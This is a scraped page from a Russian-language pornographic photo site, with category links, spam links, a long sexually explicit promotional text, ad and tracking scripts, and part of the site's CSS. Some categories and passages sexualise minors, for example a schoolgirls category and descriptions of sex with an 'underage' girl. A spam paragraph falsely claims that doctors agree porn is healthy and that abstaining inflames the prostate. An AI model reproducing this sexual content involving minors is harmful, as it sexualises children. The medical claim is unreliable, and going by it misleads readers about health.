          <a href="/fotoizsocsetey/"><img src="/templates/Default/images/fotoizsocsetey.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фото из соц сетей" /><br />
          <br />
          <b>Фото из соц сетей</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fotonudistov/"><img src="/templates/Default/images/fotonudistov.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Нудисты" /><br />
          <br />
          <b>Нудисты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fisting/"><img src="/templates/Default/images/fisting.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фистинг" /><br />
          <br />
          <b>Фистинг</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/hardcore/"><img src="/templates/Default/images/hardcore.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хардкор" /><br />
          <br />
          <b>Хардкор</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/hentai/"><img src="/templates/Default/images/hentai.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Хентай" /><br />
          <br />
          <b>Хентай</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xydie/"><img src="/templates/Default/images/xydie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Худышки" /><br />
          <br />
          <b>Худышки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xxxfoto/"><img src="/templates/Default/images/xxxfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="ххх порно" /><br />
          <br />
          <b>ххх порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/celki/"><img src="/templates/Default/images/celki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Целки" /><br />
          <br />
          <b>Целки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/chastniepornfoto/"><img src="/templates/Default/images/chastniepornfoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Частные порнофото" /><br />
          <br />
          <b>Частные порнофото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shcolnici/"><img src="/templates/Default/images/shcolnici.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Школьницы" /><br />
          <br />
          <b>Школьницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/shluxi/"><img src="/templates/Default/images/shluxi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Шлюхи" /><br />
          <br />
          <b>Шлюхи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/erotika/"><img src="/templates/Default/images/erotika.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Эротика" /><br />
          <br />
          <b>Эротика</b></a>
        </div>
      </div>
      
      <script type="text/javascript">
      //<![CDATA[
      document.write("<div id='vjrqkbBoJv2bBuORD1pkNIl5UwNAlmA'><\/div>");
        var visitweb_script     = document.createElement("script");
        visitweb_script.type    = "text/javascript";
        visitweb_script.charset = "utf-8";
        visitweb_script.src     = "http://pici.dfpmvwyku.xyz/vv/jrqkbBoJv2bBuORD1pkNIl5UwNAlmA";
        if (document.body) {
            document.body.appendChild(visitweb_script);
        }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
        }
      //]]>
      </script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tFOWA_3802272660456'></div><!-- 422066 --> <a href="http://porno365.plus" target="_blank">Свежее порно</a> .  <a href="https://pornozak.vip/categories/" target="_blank">PornoZak.VIP</a> <br /><!--articles code--> На сегодняшний день все доктора и психологи сходятся во мнении что смотреть порно полезно для здоровья. За неимением партнера просмотр порно просто необходим для организма здорового половозрелого человека, потому что если не мастурбировать то будет воспаляться простата и произойдет застой спермы. В наше время хорошее порно - это не проблема, особенно если у тебя под рукой интернет. Всегда можно зайти на <a href="https://rusvideos.net/">портал rusvideos.net</a> и вздрочнуть на качественную порнуху в HD. Отличное настроение после просмотра порно роликов - гарантировано до конца дня. Похотливые шлюшки на этом сайте не дадут тебе заскучать, и ты скорее всего добавишь сайт в закладки, чтобы не пропустить новинки порно. Если ты учишься в институте, то ты еще познаешь мир сексуальных фантазий и разврата - данный сайт просто создан для тебя! Не забывай оставлять комментарии и заходить почаще на rusvideos.net! | <a href="https://rusoska.com/sleep">порно спящие</a> | смотреть <a href="http://brazzers-porno.info/">порно онлайн</a> HD <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script>
      <div style="padding:10px">
        <span class="maincont" itemprop="description">Невесты в порно фото ебутся не часто, зато очень сексуально. Очень часто красивые девочки в свадебных платьях показывают голые ножки, затем небольшие сиськи, которые скрывает лишь малая часть одежды, а когда собираются трахнуться, то просто поднимают платья и ебутся с парнями в разных позах, потому что получать удовольствие от секса, только когда ебля разнообразная. Свингеры и негритянки ебутся друг с другом, меняясь с жёнами своими мужьями для ебли, чтобы получилось хорошее эротическое шоу в порно фото, в котором оргии чернокожие устраивают только для того, чтобы посмотреть, как одной молодой девушке на рот будут кончать пятеро мужиков спермой и желать, чтобы девушка пыталась её ещё и проглотить. А вот порно звёзды в оргиях участвуют не часто – им, как и любым другим красивым девушкам, вполне могло бы понравиться делать порно селфи своих голых тел, ведь там есть на что посмотреть – на большие сиськи и письку бритую. А вот в русском порно, славянские красавицы играют со своими пиздами с помощью секс игрушек и резиновых членов, которые очень нравятся девочкам и возбуждают их сильно. Хотя и толстые члены, которые тоже можно увидеть на порно фото, очень нравятся девочкам и не оставляют их без оргазма. Смотрите порно фото голых девок, трахающихся как свингеры и получающих удовольствие. порево красивых девушек, секс в общественных местах порно фото, порно фото маленьких сисек, сперма в рот и на лицо, порно видео для мобильного телефона Порно с красивыми сисястыми блондинками поражают своим реализмом – девушки на фото сексуально раздеваются до гола, неустанно смотрят в камеру, а потом ебутся с мужчинами, издавая шикарные стоны. Парень медленно снимает трусики со стройного тела блондинки, потом начинает целовать лобок и киску женщины, прекрасно зная, что когда сучка возбудиться, то уже сама и минет сделает, и трахнуть себя даст в киску. Ебля с блондинкой в пизду на порно фото показывает настоящий трах и агонию, которая приходит к ебущимся людям, которые любят трахаться в разных позах. Смотрите хороший секс с блондинкой на откровенных порно фото, которые не перестают заниматься половым актом с мужчинами до тех пор, пока не испытают оргазм. Взрослые женщины занимаются еблей, не снимая сексуальной одежды со зрелого тела, так как мужчина может потерять частично интерес к ебле. Девочки занимаются трахом и понимают, что лучшая поза для взрослой женщины, это позиция наездницы. Именно когда зрелая тёлка сидит сверху на хуе, порно фото показывают умение сучки ебаться во всей красе. Блондинки с большими сиськами и брюнетки с аппетитными жопами – каждая из этих взрослых женщин любит получать удовольствие от хорошего траха. Картинки с сексом с широко раздвинутыми ногами возбуждают мужиков, особенно если в ебле втроём взрослую женщину парни трахают кто в рот, а кто в узкое влагалище. Заканчивается же ебля в фото простым минетом и спермой на лице дамы. Еблю в очко любят мужчины не меньше, чем самые красивые женщины мира. Анальный секс процветает как среди секс меньшинств, так и среди гетеросексуалов. Парень всегда с удовольствием трахает свою жену и слушает её эротичные стоны, так как девочка с удовольствием позволяет самцу трахать себя в разных позах. Особенно хороша ебля в жопу на порно фото в групповом сексе, пока обнажённую развратницу страстно ебёт парень, а в рот суют члены мальчики, чтобы кончить от минета. Хорошая ебля в очко всегда заканчивается спермой для порно фото, которую русская жена или жопой чувствует, если муж во время эякуляции не захотел вынимать пенис, или всё же вынужденно глотает сперму, если половой акт закончился минетом. Красивые и молодые лесбиянки любят ласкать маленькие сиськи и бритые письки на природе. Хотя красотки часто встречаются в самых разных местах, так как ласки влагалищ очень возбуждают девочек, ибо хороший секс всегда приносит много приятных эмоций. Красотки с обнажёнными попками и маленькими сиськами трахаются в разных позах, так как любят получать удовольствие от хорошего секса. Лесбиянки ласкают сперва соски обнажённых молодых грудей, потом начинают руками лезть к клитору и раздвигая половые губы, трогать его и стимулировать. В порно фото лесбиянки обычно выглядят красиво, ласкаются голые, имеют бритые киски и молодое, стройное тело. Смотрите на красоток лесбиянок, получающих оргазм с помощью резиновых хуёв. красавицы с удовольствием дают парням возможность вставить в рот толстый эрегированный фаллос, чтобы женщина отсосала его и доставила мужу удовольствие. А вот если молодой паре в любительских фото удаётся дальше продвинуться в половом акте, то порно фото секса показывают уже вагинальный трах с обнажённой тёлкой. Красавица ложиться в миссионерскую позицию, а сверху на сучку наваливается мужик и начинает с удовольствием трахать девку во влагалище. Издавая эротичные стоны для любительских фото, женщина получает оргазм за оргазмом, пока парень не решает сменить позу. Часто ебля в любительских фото заканчивается сексом в пизду в позе раком, а также спермой на ягодицах обнажённой попки. Маленькие сиськи часто встречаются у девочек, которые, не смотря на юный возраст, решили пойти в порно фото, чтобы заняться приятным сексом на камеру. Такую обнажённую красавицу с удовольствием ебёт парень, а потом щупает руками маленькие сиськи, смотря, как вставит соски грудей, что явно говорит о полном возбуждении женщины. Сперва парень развёл ноги обнажённой тёлки, а потом вставил член в узкое влагалище и стал ебать даму, всё глубже входя пенисом, доставляя дополнительное удовольствие девушке. Порно фото секса с девочками с маленькими сиськами часто начинается с эротического позирование, во время которого девушка раздевается для порно фото, снимает лифчик и трусы с бритой пилотки, а потом начинает лезть руками и языком к хую парня, делая ему минет. Молоденькие девочки занимаются шикарным трахом везде, где только приспичит их парня. Мальчик со вставшей писькой позволяет молоденьким девочкам делать минет его хую, а потом просто ебёт даму в разных позах, так как узкая вагина у малолетки быстро возбуждается. Смотрите порно фото секса с молоденькими девочками, которые с удовольствием берут за щеку, делая шикарный минет, а потом трахаются со взрослыми мужчинами, позволяя себя ебать в разных позах. Шикарный секс с молоденькой девочкой у бассейна начался с аккуратного приставания мальчика, который повлёк за собой петтинг, от которого дама не смогла не возбудиться и не дать себя парня трахнуть. Хороший секс с молоденькими девочками возбуждает в качественных порно фото. Красивые и молодые худышки тоже с удовольствием ебётся, причём молодые девочки часто становятся в такие сексуальные позы, которые не доступны взрослым тётям. Худышки поражают умением широко раздвигать не только ноги, но и половые губы бритой киски, которая вмещает в себе большие и толстые фаллосы. Красавица без одежды лежит в миссионерской позе, а страстный мужчина, смотря на маленькие голые титьки, трахает девочку без устали и понимает, что дама скоро получит оргазм. Насладившись хорошим трахом, девушка становится в позу раком и позволяет ёбарю себя до ебать. Секс с худышками заканчивается хорошим оргазмом и спермой на обнажённой попке девушки. Красавица с удовольствием берёт в рот пенис парня и старается его удовлетворить, чтобы сей половой акт запомнился парню. Невесты из порно фото, это те самые сексуальные тёлки, которые никому не дают, кроме своего мужа. А мужики их бережно оберегают и не позволяют своим эротичным девочкам трахаться на стороне. А тем более, если невеста напьётся, то ебля для неё становится приоритетом номер один, и пьяная женщина начинает искать секс если не от своего мужа, который тоже может быть пьяным, то от какого-нибудь сексуального парня. А лучше от двух, чтобы устроить настоящий секс втроём и гэнг бэнг. Невесты трахаются как в последний раз, стараясь не забывать о том, что стонать нужно во время ебли с любовником, а также что для порно фото можно и попозировать в свадебной фате, как невесте. Голые негритянки занимаются и оральным, и анальным сексом. Конечно же у чёрнокожих тёлок есть и влагалище для занятия вагинальным сексом, но эти сучки его обычно не используют в таких целях. Им больше по нраву разные извращения, в виде большой жопы облитой маслом, а также траха в разных изуверских позах. Хотя, чего там говорить, голые негритянки и в пизду тоже ебутся, особенно если устанут делать минет парням, или надоест долбиться в очко. Только вот, получают оргазм негритянки, когда парни кончают в их письки, а из влагалищ потом выливается сперма. Смотрите порно фото с грудастыми и жопастыми негритянками, которые очень любят ебаться. Оргии самых настоящих баб и мужей, которые ебутся все вместе и любят, когда слышат оргазмы и громкие стоны своих напарников по сексу. Только вот, девочки не все соглашают на оргии, но те, кто всё же любит секс в групповухе, получают определённое разнообразие в ебле и понимают, что трах с парнями и тёлками в одной комнате, это не на что не похожее занятие и здорово заниматься сексом в оргиях. Голые девушки с огромными сиськами и жопами, лижут друг другу пизды и клитора, которые очень возбуждают. А в это время, участвующие в оргии парни, трахают во влагалища или анальные отверстия красивеньких молоденьких девочек. И всё это происходит специально для порно фото, в которых оргии представлены во всей красе. Порно звезды с сексуальными телами, всегда самые лучшие на порно фото. Они умеют трахаться. Имея в своём распоряжении большие груди пятого размера и круглые, аппетитные попки, тёлки дают ебать себя парням, которые очень любят секс с порно звёздами. А девушки стонут и ласкают себе клитора, во время траха. Член парней с лёгкостью скользит внутри влагалища взад и вперёд, и лишь немногие порно звёзды позволяют кончать во внутрь своей киски. Они не хотят ебущуюся работу, на которой им платят хорошо, а большие члены безперерывно ходят и внутри пизды, и внутри очка. Смотрите порно фото с настоящими порно звёздами, которые любят секс. Порно селфи с голыми и возбуждающими тёлками. Эти бабы во время траха успевают ещё и себя фотать, чтобы потом в голом виде отправить порно фото в соц.сети, где люди будут видеть, какой был секс у этой малышки и в какой она позе любит им заниматься. Только вот, не все могут делать себяшки (селфи) во время ебли. Вот и появляются порно селфи тех тёлок, которые просто, стоя перед зеркалом с голыми сиськами и пиздой, фотают себя и получают от этого удовольствие. А могут сделать порно селфи и вообще в голом виде. Смотрите порно селфи в эротических фото с голыми, молоденькими и сексуальными девочками. Пышки трахаются в порно фото с таким же желанием и рвением, как если бы они были худыми и стройными голыми бабами. Только вот они сейчас толстые, а трахаться всё также хочется, и потому секс с пышками показывает, как истекая потом, но становясь в разные позы, тёлки стараются во время ебли не раздавить парней. Такой вот трах с пышками в порно фото особенно интересен тем, что там видны все жировые складки, которые тёлка нарастила с желанием потом в голом виде начать сношаться с разными парнями, которые не смотрят на то, кого трахают, а просто вставляют свои толстые члены в жировые складки пышек, в надежде попасть в пизду. Русское порно с красивыми русскими девочками показывает, как умеют ебаться русские девчонки. Но они не только занимаются сексом с русскими парнями, и часто их заводит секс с неграми, которые также любят русских красавиц и стараются всегда продлить сношение по времени как можно дольше. Вот только русские девушки в порно становятся не во все позы, а только в те, которые нельзя назвать развратными. Тёлки из России, славянки, конечно любят и по стонать, и поцарапать когтями своих парней, а вот развратничать красавицы не особо хотят, да и не делают такого. Вот только негры всё хотят добиться от русских девочек в своих порно оргиях такого, чего русские девки не любят. Рыжие красотки возбуждают эротичной одеждой на сексуальном теле. Взрослые красавицы снимаются в порно фото в различных позах, так как любят получать удовольствие от вида мужских стояков. Девочка с голой попкой стоит в позе раком, позируя для порно фото. Большие сиськи рыжей красотки сразу привлекли внимание парня, который собирался выебать сучку во влагалище. Хорошая и узкая киска девки очень понравилась мужчине, который хотел, как следует трахнуться с девочкой и получить удовольствие от хорошего секса. Рыжая девушка занимается анальным сексом, а после полового акта просто дрочит хуй мужчины для порно фото и смотрит, как тот кончает спермой. Также рыжие красотки любят глотать сперму, и потому еблю обычно заканчивают глубоким минетом. Свингеры в порно фото делают секс, не отходя от камеры. Это две пары, которые знают друг друга, и на время ебли меняются жёнами или мужьями, это смотря кому свингерство в голову пришло. Вообще, слово свингеры произошло от слова свиньи, ибо то, что делают развратные свингеры в своих порно фото во время ебли, это чисто свинское поведение. Нормальные, достойные люди никогда не станут трахаться в разных позах с голыми жёнами своих друзей у них же на глазах, а своих жён отдавать друзьям, чтобы те отымели и в жопу и в пизду. А вот про оральный секс вообще обычно не заикаются – как показывают порно фото, любой секс именно с этого и начинает. Секс игрушки для развратных развратниц, созданные специально для того, чтобы получить удовольствие и оргазм. А вот девушки из числа лесбиянок, просто не могут обойтись без секс игрушек, которые вставляют при первом же моменте в свои ещё не до конца возбуждённые пизды и водят ими туда-сюда, пока не кончат. А кончить девушки могут несколько раз, потому-что склонность к мульти-оргазмам есть у баб. А вот одинокие девушки, как показывают порно фото, делают себе мастурбацию и пальчиками, и секс игрушками, теми самыми, которые нравятся лесбиянкам. Есть и вибраторы самые разные, которые суют в свои киски голые, но симпатичные девушки из порно фото. Сперму на лицо получают шлюхи, которые любят еблю заканчивать оральным трахом. Молодые и обнажённые красотки не редко раздвигают ножки зная, что кончать во влажную вагину парень не будет, так как очень любит получать удовольствие от оральной ласки. Девушка с голыми сиськами дрочит член парня на улице, в общественном месте, и даже не стесняется, когда мужик начинает сучку трогать за сиськи. Дама раздвигает ноги и ебётся в пизду, так как хороший хуй мужчины с удовольствием получает оргазм. Сперма на лице у проституток появляется, если девушки ласково трахают парней в позе наездницы, а потом быстро слезают с члена и додрачивают пенис руками. Толстые члены типичны для негров, которые сношаются с девками и ублажают их, так как толстые члены способны ублажить и девочку, и женщину. Тут уже всё зависит от размеров её влагалища, в которое порой не входит и головка хуя, только лишь чуть-чуть, да и кончить от такого порой очень сложно. Хотя всё же порно фот с толстыми членами существуют, которые и показывают сексуальных брюнеток с волосатыми лобками, но огромными сиськами, способными вместить в себя весь толстый член и позволить в конце ебли даже кончить и на грудь, и на лицо. А вот сперма из толстых членов обычно льётся большими объёмами, и это тоже весьма по нраву тёлкам, которые только что сношение с парнями в порно фото с толстыми членами.</span>
      </div><br />
      <br />
    </div>
    <footer>
      <div id="foot" class="wwide font-s2">
        <div class="disclaimer">
          Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
        </div>
      </div>
    </footer>Лесбиянки порно онлайн 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/tresh/css/main.css
body_size: 7799
content:
@charset "utf-8";
 @import url(http://fonts.googleapis.com/css?family=Cuprum:400,400italic,700&amp;subset=latin,cyrillic);
/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */ 
 
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i, dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, a {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
div, p, a, span, input, li, b, .dropmenu, .file-info {
	-webkit-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-o-transition: opacity .8, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	-ms-transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
	transition: opacity .8s, background-color .8s, box-shadow .8s, border-color .8s, margin .8s;
}
html, body {
	color: #47515b;
	font-weight: normal;
	word-wrap: break-word;
	font: 11px /18px "Cuprum", Arial, Helvetica, sans-serif;
	background: #f2f6fa;
}
a {
	outline: 0;
	margin: 0;
	color: #108bc7;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	color: #299711;
}
img {
	border: none;
	vertical-align: middle;
}
input, textarea, select, button {
	margin: 0;
	font-size: 1em;
	font-family: "Cuprum", Arial, Helvetica, sans-serif;
	line-height: 18px;
	color: #47515b;
	vertical-align: middle;
}
input[type="checkbox"] {
	vertical-align: middle;
}
input[type="radio"] {
	vertical-align: text-top;
}
input[type="submit"], button[type="submit"] {
	cursor: pointer;
}
input:focus, textarea:focus, select:focus, button:focus {
	outline: none;
}
h1, h2, h3, h4, h5 {
	line-height: normal;
}
h1 {
	font-size: 1.8em;
}
h2 {
	font-size: 1.7em;
}
h3 {
	font-size: 1.6em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.2em;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table td {
	vertical-align: top;
}
sub {
	vertical-align: sub;
	font-size: smaller;
}
sup {
	vertical-align: super;
	font-size: smaller;
}
hr {
	border: none;
	border-bottom: 1px solid #ecf2f8;
	height: 10px;
	margin-bottom: 15px;
}
ul {
	margin: 0 0 18px 2em;
	list-style: disc outside;
}
ol {
	margin: 0 0 18px 2.1em;
	list-style: decimal;
}
.reset, .reset li {
	list-style: none;
	padding: 0;
	margin: 0;
}
.clr {
	clear: both;
}
.aclr:after {
	clear: both;
	display: block;
	line-height: 0;
	content: "";
}
.dpad {
	padding: 10px;
}
.vpad {
	padding: 10px 0;
}
.thide {
	overflow: hidden;
	display: block;
	height: 0;
	line-height: normal;
}
.lcol {
	float: left;
}
.rcol {
	float: right;
}
.center {
	text-align: center;
}
.font-s2 {
	font-size: 1.1em;
}
.font-s0 {
	font-size: 0.9em;
}
.wwide {
	width: 100%;
}
.wrapp {
	#width: 1000px;
	margin: 0 auto;
}
/* ---- css3-border-radius ---- */
.bradius {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-ending ---- */
#foot {
	background: #f2f6fa url("../images/foot.png") repeat-x;
}
#foot .wrapp {
	background: url("../images/footin.png") no-repeat 50% 0;
	height: 315px;
}
.gotop {
	height: 85px;
	padding-top: 22px;
}
.gotop .topbtn {
	background: url("../images/gotop.png") no-repeat;
	width: 142px;
	padding-top: 41px;
	margin: 0 auto;
}
.gotop .topbtn:hover {
	background-position: 0 -41px;
}
.mainfoot {
	background: url("../images/footspirit.png") no-repeat;
	min-height: 114px;
	padding: 0 0 0 120px;
	margin-top: -7px;
}
.copybox {
	margin: 20px 0 0 20px;
	width: 300px;
}
.copybox p {
	font-size: 1.05em;
	text-transform: uppercase;
}
.copybox p a {
	color: #54bd1d;
	text-decoration: none;
}
.copybox p a:hover {
	text-decoration: underline;
}
.feedus {
	margin-top: 20px;
}
.feedus li, .feedus a {
	float: left;
}
.feedus a {
	display: block;
	background: url("../images/social.png") no-repeat;
	padding-top: 25px;
	width: 19px;
	margin: 0 1px;
}
.feedus a:hover {
	margin-top: -3px;
}
.feedus .google {
	background-position: 0 0;
}
.feedus .twitter {
	background-position: 0 -25px;
}
.feedus .facebook {
	background-position: 0 -50px;
}
.feedus .vk {
	background-position: 0 -75px;
}
.feedus .oklassniki {
	background-position: 0 -100px;
}

.postnews {position:absolute;left:-1950px;}

.leftfoot {
	margin: 30px 0 0 50px;
	padding-left: 50px;
	border-left: 1px solid #d0dbe8;
	min-height: 80px;
	width: 450px;
}
.fmenu li {
	float: left;
	margin-right: 10px;
	font-size: 1.1em;
}
.hits {
	margin-top: 20px;
}
.hits li {
	float: left;
	margin-right: 15px;
	opacity: 0.5;
}
.hits li:hover {
	opacity: 1;
}
.elcreativo {
	background: url("../images/elcreativo.png") no-repeat;
	width: 94px;
	padding-top: 28px;
	margin: 20px 20px 0 0;
}
.disclaimer {
	padding: 20px;
	border-top: 1px solid #d0dbe8;
	font-size: 0.9em;
	font-style: italic;
	margin-top: 20px;
	color: #6c757d;
}
.disclaimer span {
	text-transform: uppercase;
}
/* ---- page-contain ---- */
#contain {
	background: url("../images/contain.png") repeat-y 50% 0;
}
.contain-in {
	background: url("../images/contain-in.png") no-repeat 50% 0;
	padding: 0 5px 0 5px;
}
.projectinfo {
	padding: 30px 100px 10px 100px;
	text-align: center;
	color: #7e868e;
}
.rightpad {
	#padding: 0 290px 20px 15px;
}
.rside {
	margin-right: -290px;
	width: 260px;
	padding: 0 15px;
}
.block {
	margin-top: 15px;
	width: 260px;
}
.block .dtw {
	background: url("../images/block.png") no-repeat;
	height: 62px;
	text-align: center;
	color: #fff;
	font-style: italic;
	text-shadow: 0 1px 1px #006eb2;
}
.block .dtw span {
	font-size: 1.15em;
	padding-top: 42px;
	font-weight: normal;
}
.block .dcnt {
	background: #f2f6fa url("../images/block.png") no-repeat -260px 100%;
	padding: 5px 0 7px 0;
}
a.amenu {
	
	margin-top: 15px  !important;
}
.bvk {
	padding: 0 10px;
	text-align: center;
	margin-top: 25px;
}
.topvideos li {
	padding: 6px 12px 6px 74px;
	border-top: 1px solid #e6edf5;
	position: relative;
}
.topvideos li:first-child {
	border: none;
}
.topvideos li:hover {
	background: #e8edf3;
}
.topvideos .poster {
	width: 50px;
	margin-left: -62px;
	float: left;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	position: relative;
	z-index: 9;
}
.topvideos .poster span {
	width: 52px;
	height: 50px;
	display: block;
	background: url("../images/over.png") no-repeat;
	position: absolute;
	left: -2px;
	top: 0;
	opacity: 0;
}
.topvideos li:hover .poster span {
	opacity: 1;
}
.topvideos .poster img {
	width: 50px;
	height: 50px;
	background-size: cover !important;
	background-position: 50% !important;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.topvideos .label {
	margin-top: 4px;
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 22px;
}
.topvideos .label a {
	font-size: 1.15em;
	color: #47515b;
	text-decoration: none;
}
.topvideos li:hover .label a {
	color: #299711;
	z-index: 20;
	position: relative;
}
.topvideos .cat {
	height: 18px;
	overflow: hidden;
}
.topvideos .cat a {
	color: #6c757d;
	text-decoration: none;
	z-index: 20;
	position: relative;
}
.topvideos .cat a:hover {
	text-decoration: underline;
}
.topvideos .wwidelink {
	position: absolute;
	width: 260px;
	height: 62px;
	z-index: 10;
	display: block;
	font-size: 0;
	top: 0;
	left: 0;
}
.lastcomm li {
	background: url("../images/block.png") no-repeat -520px 0;
	height: 40px;
	padding: 10px 50px 11px 75px;
}
.lastcomm .ava {
	float: left;
	margin-left: -56px;
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.lastcomm .ava img {
	width: 40px;
	min-height: 40px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.lastcomm .name {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-size: 1.15em;
}
.lastcomm .name a {
	text-decoration: none;
}
.lastcomm .rcol {
	float: right;
	margin: 0 -30px 0 0;
	position: relative;
}
.lastcomm .cominf .thide {
	background: url("../images/bbtns.png") no-repeat -229px -5px;
	width: 19px;
	padding-top: 20px;
	cursor: help;
}
.lastcomm .comfull .thide {
	background: url("../images/bbtns.png") no-repeat -248px -5px;
	width: 19px;
	padding-top: 20px;
	margin-top: 1px;
}
.lastcomm .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.lastcomm .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.lastcomm .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.lastcomm .infobox-in .tle {
	font-size: 1.2em;
}
.lastcomm .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.lastcomm .infobox-in .tle a:hover {
	text-decoration: underline;
}
.lastcomm .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.thide:hover + .infobox, .cominf:hover .infobox {
	opacity: 1;
	height: auto;
}
.bvote {
	margin-top: 25px;
	width: 260px;
}
.bvote .dtw {
	background: url("../images/block.png") no-repeat -780px 0;
}
.bvote .dtw .dtw {
	background-position: -1040px 100%;
	padding: 21px 30px 24px 30px;
}
.bvote .dtw span {
	font-size: 1.15em;
	font-weight: normal;
	text-shadow: 0 1px 1px #006eb2;
